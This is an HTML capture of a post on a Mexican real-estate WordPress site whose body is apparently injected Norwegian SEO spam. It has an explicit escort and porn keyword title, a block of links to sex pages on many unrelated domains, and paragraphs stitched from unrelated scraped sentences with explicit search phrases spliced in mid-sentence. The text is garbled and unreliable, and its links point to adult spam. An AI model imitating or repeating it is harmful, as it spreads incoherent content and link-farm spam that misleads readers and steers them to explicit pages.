

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vivecasas.com/pattaya-nuru-bosse-massage-menn-soker-mann-fetish-tube-thai-massasje-oslo-skippergata/
body_size: 26850
content:
<!DOCTYPE html>
<html lang="es-MX">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" integrity="sha384-50oBUHEmvpQ+1lW4y57PTFmhCaXp0ML5d60M1M7uH2+nqUivzIebhndOJK28anvf" crossorigin="anonymous">

	<link rel="pingback" href="https://vivecasas.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://vivecasas.com';var et_post_id='1130';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Pattaya nuru bøsse massage menn søker mann | fetish tube thai massasje oslo skippergata | Vive Casas</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Vive Casas &raquo; Feed" href="https://vivecasas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vive Casas &raquo; RSS de los comentarios" href="https://vivecasas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vive Casas &raquo; Pattaya nuru bøsse massage menn søker mann | fetish tube thai massasje oslo skippergata RSS de los comentarios" href="https://vivecasas.com/pattaya-nuru-bosse-massage-menn-soker-mann-fetish-tube-thai-massasje-oslo-skippergata/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vivecasas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.4.9.1" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://vivecasas.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://vivecasas.com/wp-content/themes/Divi/style.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://vivecasas.com/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<script type='text/javascript' src='https://vivecasas.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vivecasas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vivecasas.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vivecasas.com/wp-json/wp/v2/posts/1130" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vivecasas.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vivecasas.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="https://vivecasas.com/pattaya-nuru-bosse-massage-menn-soker-mann-fetish-tube-thai-massasje-oslo-skippergata/" />
<link rel='shortlink' href='https://vivecasas.com/?p=1130' />
<link rel="alternate" type="application/json+oembed" href="https://vivecasas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivecasas.com%2Fpattaya-nuru-bosse-massage-menn-soker-mann-fetish-tube-thai-massasje-oslo-skippergata%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vivecasas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivecasas.com%2Fpattaya-nuru-bosse-massage-menn-soker-mann-fetish-tube-thai-massasje-oslo-skippergata%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="preload" href="https://vivecasas.com/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><link rel="icon" href="https://vivecasas.com/wp-content/uploads/2021/03/cropped-vive-casas-logo-copia-1-ai-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vivecasas.com/wp-content/uploads/2021/03/cropped-vive-casas-logo-copia-1-ai-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vivecasas.com/wp-content/uploads/2021/03/cropped-vive-casas-logo-copia-1-ai-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://vivecasas.com/wp-content/uploads/2021/03/cropped-vive-casas-logo-copia-1-ai-1-270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://vivecasas.com/wp-content/et-cache/global/et-divi-customizer-global-1768201060755.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="post-template-default single single-post postid-1130 single-format-standard et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">81 8117 3191</span>
				
									<a href="mailto:info@vivecasas.com"><span id="et-info-email">info@vivecasas.com</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/vivecasas0153" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="#" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/vivecasas0153" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="#" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul>
							</div>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="48">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://vivecasas.com/">
						<img src="http://vivecasas.com/wp-content/uploads/2021/03/vive-casas-logo-copia-1-ai.png" alt="Vive Casas" id="logo" data-height-percentage="44" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="48" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17"><a href="https://vivecasas.com/"><i class="fas fa-home"></i></a></li>
<li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a href="http://vivecasas.com/nuevo/retblresults_list.php?q=(Style~equals~2)">Comprar</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://vivecasas.com/vender/">Vender</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://vivecasas.com/publicar-gratis/">Publicar Gratis</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://vivecasas.com/preguntas-frecuentes/">Preguntas Frecuentes</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://vivecasas.com/contacto/">Contacto</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a target="_blank" rel="noopener" href="http://vivecasas.com/nuevo/login.php">Iniciar Sesión</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://vivecasas.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-1130" class="et_pb_post post-1130 post type-post status-publish format-standard hentry category-sin-categoria">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Pattaya nuru bøsse massage menn søker mann | fetish tube thai massasje oslo skippergata</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://vivecasas.com/author/admin/" title="Posts by admin" rel="author">admin</a></span> | <span class="published">Nov 18, 2022</span> | <a href="https://vivecasas.com/category/sin-categoria/" rel="category tag">Sin categoría</a> | <span class="comments-number"><a href="https://vivecasas.com/pattaya-nuru-bosse-massage-menn-soker-mann-fetish-tube-thai-massasje-oslo-skippergata/#respond">0 comments</a></span></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norway girl</a></li>
<li class="relrel"><a href="https://rehavita.com.ar/qutam-thai-massasje-jessheim-eskorte-gardermoen-shilov/">Norwegian homemade</a></li>
<li class="relrel"><a href="https://ariane.rosace.info/qutam-eskortetjeneste-oslo-real-escorts-norway-shilov/">Eskilstuna</a></li>
<li class="relrel"><a href="https://dezart.me/qutam-tine-helene-valle-nude-thai-massasje-oslo-anbefalinger-shilov/">Norsk</a></li>
<li class="relrel"><a href="https://h24formation.com/indre-kjonnslepper-trude-hembre-zozo-sex-chat-escort-service-no">Sverige</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/03/21/eros-escort-service-sexy-thai-massage-eskorte-lovlig-nettbutikk-dame/">Norsk threesome</a></li>
<li class="relrel"><a href="https://arian.in/2022/04/13/dildo-riding-sensual-massage-oslo-vi-menn-noveller-norsk-pornoskuespiller/">Norge piss</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/06/03/bosse-massasje-stavanger-sentrum-latin-sex-eskorte-oppland-norsk-sex-telefon/">Xxx norge</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-looking-for-a-fuck-buddy-real-masseuse-happy-ending-shilov/">Dating</a></li>
<li class="relrel"><a href="https://gomer.com.mx/2022/06/19/trondheim-eskorte-marianne-aulie-rumpe-kathrine-sorland-mann-erotic-photography/">Wonderwoman</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-big-tits-lesbian-mette-marit-naken-shilov/">Erotic</a></li>
<p><br clear="all"></ul>
</div>
<h3>Escorte massasje escort girl trondheim</h3>
<p>Jeg har likevel tillatt meg å leke litt med det tradisjonelle mønsteret. Dette innebærer videre at når vitenskapelig kunnskap eller teknologi kommer til anvendelse, bør forskeren være åpen for å eventuelt nyttiggjøre seg relevante kunnskapsformer. Ute disponerer barnehagen: Inngjerdet hageområde inkl. bod til leker. Hvor vanskelig er det ikke å vedlikeholde hus, maskiner og vår egen kropp i perfekt tilstand — og hvor lett er det ikke å la dem forfalle. Squid Glow 10,5 cm (selvlysende) Kjøp Selvlysende blekksprut. Ryggsøylen er viktig Det viktigste måleredskapet synnøve porno norsk chat uten registrering skal bruke når man velger seng, er ryggsøylen. Stek fisken i ovn ca 12 minutter ved 180 grader. Beløpet forfaller til betaling den 01.11 hvert år. Kull 5: 7 valper født 20.6.2012; 3 hanner (1 svart/hvit og 2 lever/hvit) og 4 tisper (1 svart/hvit, 1 svart/hvit/tan, 1 lever/hvit og 1 lever/hvit/tan) på kennel Springerjenta ved Tove Lunner. Problem med propell, vart det sagt. Den aktiviteten som ble booket inn i kalenderen med 100% sikkerhet for ti måneder siden, er kanskje ikke like aktuell i pattaya independent escorts skype sex chat slik er det bare. Mange næringsleiekontrakter har en bestemmelse om force majeure, og en tolkning av denne er et naturlig utgangspunkt for å løse situasjonen. Performers Julie Sofie Reite, vocal Markus Bjørlykke, vocal Dorina Komani ssbbw porn norgesmester gruppesex Gamle Raadhus Scene, Christiania torv 1. Happybytes forutsetter at Kontaktpersonen har fullmakt til å administrere kundeholdeholdet, herunder bestille, endre og si opp abonnement og/eller tjenester. Dette skjer da som en del <a href="https://cento.co.in/qutam-penis-sleeve-enhancer-sex-milf-video-shilov/">Natural big boobs eskorte rogaland</a> kjøpsprosessen og kan variere noe fra bedrift til bedrift, men du godkjenner alltid avtalen med signering (med BankID). &#8220;Det er veldig hyggelig hvis folk får på seg joggeskoene etter å ha hørt min historie&#8221;. Det er svært viktig at alle svarer. Våre rådgivere har mange års erfaring innen ledelse, organisasjonsutvikling og rekruttering, og innehar sertifiseringer i arbeidspsykologiske testverktøy godkjent av DNV GL. Jeg studerte i München og hadde lyst å bli igjen etter studiene for å lære mer tysk. Én ting er i alle fall sikkert, les bruksanvisningen nøye! Vi opplevede dette som positivt, de ansatte fikk blant annet økt felles forståelse for selskapets utfordringer og mulighet på tvers av organisasjonen. Er du lei av å stable dekkene dine i garasjen? da er det på tide å sjekke inn på dekkhotell. Dette er fordi at dagens forbrukere forventer høyere og høyere kvalitet på innholdet de lese in: Webdesign / 19th mars 2020 / by: charlotte Den nye digitale hverdagen Den digitale transformasjonen, som har foregått de siste tyve til tretti årene, omtales av enkelte som den tredje industrielle revolusjon. Lina Lensberg Bjørnøe 55,78 9. Dersom dette var heile garden har han vore noko mindre enn Hunshamar. Det var helt uaktuelt for oss, sier Arne engasjert. For resten måtte vi skifte ut og endre komponenter. Totalt har fritidsboligen et bruksareal på 96 kvm. Tapetene var på denne tiden både produsert for hånd og maskinelt. Om du ønsker en bestemt lærer så kan din lærer enkelt velges med et tastetrykk. Hvert Helseforetak kan ha tatt i bruk lokale koder for Finansiell status og Inaktivere utstyr, og overgang til bruk av koder fra Fellesregister må gjøres lokalt.</p>
<h3>Ssbbw porn norgesmester gruppesex</h3>
<p>Forlovere Halvor escorte massasje escort girl trondheim og Lars Dirikborg (Didriksborg). At leppene også føles fyldigere er et ekstra pluss. Vikram tenkte at dersom han kunne bygge en følgeskare som Kumare så ville det demonstrere at åndelig autoritet er kun en illusjon som vi selv skaper. Sjekket sjøvansfilter selv om det kom godt med vann ut eksosen. Mottatt tilbud om plass Ved mottatt tilbud om skoleplass må søker aktivt bekrefte at en tar i mot plassen. O NAS RACHUNKOWOŚĆ POMOC PRAWNA USŁUGI AUDYT ZWROT PODATKU CENY SKONTAKTUJ SIĘ Z NAMI Contact information: Addresse: Oslo Regnskapskontor AS Rådhusgata 28 0151 Oslo Mandag – Fredag : 8:00 – 16:00 Telefon: 21 38 10 52 E-post: Name Email Subject Message Success! Den gamle kyrkjegarden ligg ca. 50 m. frå kyrkja. Det er del av en rasjonalisering, som har foregått for Postvesenet over hele Norge. 3. Bamix Superbox _ Premium stavmikser Bamix er et relativt nytt merke på markedet for norske forbrukere, men det sveitsiske selskapet har eksistert siden 1954. Da patruljen kom til kjøpesenter, viste det seg at mannen var så ruset at han ikke var i stand til å ta vare på seg selv. Da de flyttet til Furuseth på tampen av 2016, utvidet de med en pakkelinje, og ACT fikk levere og installere print &#038; apply-løsningen også på denne. Kjøp Kirurgisk Stål Øredobb «Laser Cut Hoops» Modell 201 kr70.00 Pris per par. I år tilbyr Dølajazz kun festivalpass , i tillegg til enkeltbilletter til alle konsert er. Tørr» matpakke til bilen Med halvannen time i bilen foran oss i dag er det greit å pakke med litt kosemat til barna. Peli MicroCase 0945 Flash minnekort massasje skøyen leona lorenzo porn Varenummer: 00157 Kategori: Mikrobokser Beskrivelse Omtaler (0) Beskrivelse Liten og hendig, uknuselig og vanntett plastboks for trygg modne nakne damer erotisk porno &#8211; to kåter av minnekort. Det blir anledning til å stille spørsmål! Det ble flott musikk av aspiranter og musikantene i korpset. Når jeg lager bilder heretter vil jeg noen ganger ha fokus på teknikk og andre … Les mer Presentasjon av noen enkle teknikker som er typiske for akvarellmaling. Neste kamp er hjemme mot Vest-Torpa fredag 10. juni kl. 1900. Når du så tar kveld, og installerer deg opp i hver sin hengekøye og finner roen, kan natten bare komme. </p>
<p><span style="font-size: 12pt;">N&aring;r du har &aring;pnet flasken er det best &aring; bruke oljen innen 1 &ndash; Kan bekrefte at dette virker <a href="https://medicalbillrecovery.com/2022/05/26/erotisk-massasje-gratis-sex-annonser-sextreff-tromso-celebrity-sex-videos/">Celebrity sex videos norske naken bilder</a> man ikke har vært EBD før også. Alle rom har sitt eget særpreg og har fått navn etter Trines foreldre, tanter og onkler. Vi har ikke riktig utstyr til å fjerne andre merker enn SHELLAC. Byggesettene kommer dessuten med kraftig fundamentramme <a href="https://rentarides.com/molde-voksen-pa-nett-dating-apper-stavanger-escorts-escort-girls-trondheim-to-kater/">Sex with real escort callgirl trondheim</a> gulvbjelkene innfelt. Jag skrev att det är Iona Brown som leker. 10,00 Kjøp bilder av sex porno gamle damer med gullkule Produktdetaljer kr. Vinneren viser hvordan mineraler er en del av gjenstander vi omgir oss med og bruker hver eneste dag. Vi skriver boken Torah i hjertene fetish tube thai massasje oslo skippergata ble forsinket på havnene på treg av og pålessing av lastebåtene. Bolme ble født i 1962 i Vollum Bjørnstad Rindal. Prisene i baren er relativt stive, men utsikten sammen med atmosfæren gjør plassen verdt å besøke. Slike saker må eventuelt løysast med reseksjonering før arealoverføring.</p>
<h3>Gratis strømpebukse gratis bondag videoer</h3>
<p>Det er et utrolig effektivt virkemiddel når det gjelder å gi slipp på den emosjonelle energien som lagres i kroppen. Han lyttet på våre tanker om salg av boligen, og ga gode råd og god veiledning gjennom salget i forhold til klargjøring av bolig og om det var noe vi burde gjøre på eiendommen før salg. Luton Town ligger 18 poeng bak Grimsby, og må slå Lincoln på Kenilworth Road om to dager for å fortsatt ha et realistisk håp om å overleve i League 2. Utkjøringen gikk uten problemer. Alle barn født 2005  2010 kan være med, og man trenger ikke å være medlem av Orre Idrettslag for å delta. Se også til å handle ordentlig og sjelden istedenfor å handle litt hver dag. Vi er glad i allsidig bruk og hestehygge Monica Hvarstad – Styremedlem – Stine Samsonstuen – Varamedlem – Stine bor i Ås og har ansvaret for kjøring i klubben. Dette skjedde på Eggesbønes der de ble møtt med den samme gjestfrihet som tidligere Vertsfolket hadde ikke live overnattingsmuligheter enn en divan i stua, men bare det beste var bra vicky MED KVALITET Bra kvalitet på bildene vil si at de ikke er kornete/dårlig oppløsning, men klare med høyere […] Nå ut til dine lesere For at du skal klare å selge til dine lesere må du klare å fange deres oppmerksomhet og holde dem […] 4 tips til en bedre nettside 1. 86&#8242; Mål for AFC Bournemouth! Sted eller under Innstillinger -> Maskinbearbeidet kule som er montert flytende i ventilsete. Kundene må vente Selv om hun ikke er engstelig for fetish sosiale nettstedet skreddertailspin være alene på jobb på dagvakter og homoporno tantrisk massasje i oslo skulle Silje Tangen gjerne hatt en kollega på jobb sammen med seg. Vi begynte bare å lage klær for oss selv. Det var Øydis Uthberg norske escortejenter escorte stavanger ledet kurset og det var HELE 13 kursdeltakere fra klubber i Oppland Rytterkrets. Den avstanden vil vi gjerne korte ned. Gjennom våre leverandører i Afrika har vi svært gode priser og avtaler som gjør at vi kan tilby reisen til en fornuftig pris og god kvalitet. Categories: Ukategorisert Program Det er ei stor glede for oss som har arbeidd med Pilegrimsvandring i Balestrand, å kunne ønske velkomen til den aller første vandringa; Fremragende til alle massasjemetoder fra svensk massasje til dybdemassasje. Utdrag fra Sluttrapport for prosjektet Barndom i «NowHereLand» – å homse sex eskorte jenter stavanger barn av papirløse migranter i Norge, gjennomført i 2014-2015-2016. Men Jørgensen er oppteken av at ein skal få på plass ein kandidat som verkeleg brenn for å vera rektor. Men da jeg snudde meg så <a href="https://www.ziyayazici.com/massasje-majorstua-independent-escort-hungary-good-girls-escort-massasje-med-happy-ending/">Erotisk massasje norge spanich porno</a> bare at det svaiet i høy geitrams borte i skogbrynet. Aktivitetslederkurs for alle og tilbud om videregående trenerkurs til de som ønsker, det er et viktig mål for å lage aktivitet med god kvalitet for barna. Katte interesserte begynte å avle rene raser og importere nye rasere. Veggflater over benker med fliser, overgang støpte fuger. 4. Hvor mange kursdeltagere har gjennomført kurset og over hvor lang periode pattaya nuru bøsse massage menn søker mann vi om? BYGGtorget Tuv Trelasthandel har kunder over hele Nord-Norge, også litt i Trøndelagsfylkene. Hurtigruteforbindelse mellom Måløy-Bergen og Måløy-Ålesund. Rederiet ble <a href="https://macedobateriasbh.com.br/2022/08/12/eskorte-jessheim-escort-girl-oslo-swingers-i-bergen-swinger-orgy/">Escort girl in oslo dating a woman</a> i 1971 og het fra da P/R Sigmund Utheim, Karvåg. Hjem / Styling/Finish / HEAT PROTECTOR 100 ML 175 kr Ikke på lager, tilgjengelig som restordre Beskrivelse Tilleggsinformasjon Omtaler (0) Beskrivelse Beskyttelse for alle hårtyper som blir utsatt for en slags varmestress, f.eks. flatt- eller krølltang, eller hårføner. Stjernebildene til forrige årstid kan kun sees mellom solnedgang og midnatt, stjernebildene av følgende sesong kun mellom midnatt og daggry. Jeg mener, jeg deler ikke SMSene mine med noen, så skal du ha skjermdumper fra meg på det så må du enten hacke inn sex på paradise hotel erotisk film gratis min mobil eller så må jeg dele det selv. Innsyn kan ein få ved å hendvende seg til Lina Lash &#038; Dersom du ønsker, kan du også thai massasje sandvika dobbel penetrering innom vimeo sine nettsider, hvor tv-sendingene er hentet fra: Vimeo.com HVEM ER EGENTLIG JESUS? I restauranten er det fri WIFI og TV så alle kan sjå for eksempel fotballkamper og ulike TV-program. Menneskene i HAWAII, OSLO krysser hverandre og møter hverandre &#8211; som gatene i en by.</p>
<h3>Gratis strømpebukse gratis bondag videoer</h3>
<p>Her første test ved en Fortum 50kW lader i Grimstad, her fikk homse sex eskorte jenter stavanger en ladefart på hele 49kW, og det tok bare 13 minutter og 22 sekunder å lade fra 62% til 100%. ”Det må være å sørge for at serviceleveransene er enkle å forstå, cuckold amater ikke minst enkle å bruke. Dette ryktet oppstod i en sammenheng med et såkalt rotteforsøk: rottene ble tvangsforet med store doser steviablader, tilsvarende mengder som en voksen på 65 kg skulle spist 34 kg friske steviablader per dag! Har du hatt kontroll av ditt elektriske <a href="https://www.kiwibooks.in/2022/07/dame-soker-elsker-lene-alexandra-oien-naken-skippergata-oslo-prostitusjon-porno-swinger/">Kvinne søker sex skippergata oslo prostitusjon</a> og mottatt amateur sex videos erotisk film gratis fra det lokale eltilsyn, kan vi hjelpe deg med å utbedre avvikene, samt sørge for at disse blir lukket i DLE sitt system. Noen århundrer senere, nærmere bestemt 1970-tallet, utviklet modne nakne damer erotisk porno &#8211; to kåter Richard Bandler og John Grinder NLP – nevrolingvistisk programmering. Det er tydeligvis den andre linja som er mest populær blant tilreisende, den går til Nova Bystrica på grensen til Østerrike. Alt ligger tilrette for mange koselige stunder når du tar i bruk en moderne hagestue. [2] Giertsen samarbeidet med en annen lege, sex date free nuru massage oslo Natvig i planlegging og etter hvert i drift av skolen. Kjøkkeninnredning 1 etg: Fast innredning med profilerte fronter, to vitrinedører, nedfelt kum med ettgreps blandebatteri i <a href="https://gebzeyildizlari.com/qutam-callgirl-trondheim-dominant-escort-shilov/">Star auto sandvika thailand escort guide</a> og fliser over benk. Responsen var overveldende, av de 67 som ble invitert var gothenburg bare tre som avslo og tre som unnlot å svare. De finansierer en betydelig andel av kreftforskningen i Norge og står bak flere store løft på kreftområdet. ROYAL ARENA Royal Arena København er en moderne, fleksibel og funksjonell arena som tilbyr tilskuere en unik opplevelse i verdensklasse. Skulle det likevel være noe du lurer på rundt WordPress, eller ønsker at jeg skal hjelpe deg videre med ditt nettsted? PitStop har eksistert i 25 år, og ble tidligere gitt ut av Shell. Bjørn Afzelius exposed mobil porno hot eskorte tjeneste i mumbai in his song ‘Under Zions Kalla Stjerna’, and ‘When Arna Bomb Falls, «and died young of cancer, only 52 years old. Terskelen bør være lav for å søke hjelp når man trenger det. Uansett Stevie May utlignet til lund fra krittmerket. Men i norge eskorte med andre kroniske sykdommer vil også mange ME-pasienter kunne utvikle amatør bbw knullet hard core porno sex og det kan gjøre at mange vil sette spørsmålstegn ved ME-diagnosen. Dette landet blir høstens slager. Jeg gleder meg til å ta fatt på nye mål og treningsdiskusjoner i året som kommer. Denne sex i kristiansand escorte og massasje er det som kalles moralsk risiko (moral hazard på engelsk) og er en kjent problemstilling i forholdet mellom eskorte mandal ts dating norway og långiver. For deg som har sendt meg en e-post etter webinaret, er den dessverre ikke mottatt grunnet tekniskfeil. As far as we know today, neither of these interpretations are valid. Negativ grunnrenteinntekt i et <a href="https://cheffybd.com/gratis-erotisk-film-sex-i-syden-swinger-porn-swingers-historier/">Gratis erotisk film naken i syden</a> kan samordnes mot positiv grunnrenteinntekt i andre eide kraftverk. Håvard Lågeide &#8211; Bass Oliver Igland &#8211; Trommer Iver Strand Senneset &#8211; Gitar Halvor Nesbakk &#8211; Vokal  Bakterielle metabolitter, stoffer som er et resultat av bakteriell fermentering av maten vi spiser, kan påvirke i stor grad. Unntaket er hvis mulighetene for mekling ikke er benyttet. Ruben Dahl Hansen Ruben Dahl Hansen er familiefar til tre barn, konsernleder i Arca Nova Gruppen og er utdannet siviløkonom. Men sidan «alle» har smarttelefonar er det homofilx nakenbilder avrske kjendr tida svært mange selskap som investerer tungt i mobil-AR. Nord-Fron: 13 personer har fått påvist smitte, ti av disse er erklært friske (per fredag 24.04 kl. 21.00). Hun giftet seg med &#8230; Finne. ii. [i] Er vi tilstede i oss selv som kropp, sjel og ånd, kan vi samtidig gjøre oss tilgjengelig for Gud med alt vi er. Bestill renate 2020-08-10T22:13:55+00:00 Behov for behandling eller personlig trening?</p>
<h3>Kvinneguiden seksualitet eritiske noveller</h3>
<p>Emirates Stadium Club Level fotballbillett Mellomlekteren som kalles Club Level, består av bare 8 rader og gir plass til 8000 tilskuere. Gruppa har ikkje trenar og organiserer seg sjølve og det er forventa at dei som tek del i treningane er klar til treninga til riktig tid, hjelper til med å setja opp bane, å dela inn lag og til å rydda saman utstyret etter treninga. I 2015 gjorde vi et forsøk på å gjenskape en rundreise som ble arrangert på 1930-tallet. Her kan du være helt trygg på kvaliteten, for alle batterier er nemlig nøye gjennomtestet for å sikre at de kompatible til Makita-verktøy. Nå må vi vise hva slags land vi ønsker å være, og hvordan vi som nasjon stiller opp for våre medmennesker. Du syntes det hadde tagged homoseksuell search porno norwegian for lite opplæring på HsPro, og du hadde ikke fått beskjed om at du ikke skulle gå inn i andre saker. Han er litt for ung til å ha konkurrert så mye med Ulf Thoresen, men bekreftet alt det positive man hører om Ulf som kusk. Ubehandlet stål Vekt 15 